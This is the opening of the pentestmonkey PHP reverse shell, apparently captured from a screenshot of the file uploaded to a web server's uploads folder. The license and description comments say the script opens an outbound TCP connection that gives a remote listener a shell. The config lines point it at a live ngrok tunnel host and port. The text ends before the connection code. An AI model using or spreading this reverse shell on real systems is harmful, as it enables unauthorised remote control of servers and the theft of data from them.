 Not secure | 34.121.84.161:8086/uploads/uTtUJl
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '2.tcp.ngrok.io';  // CHANGE THIS
$port = 12961;       // CHANGE THIS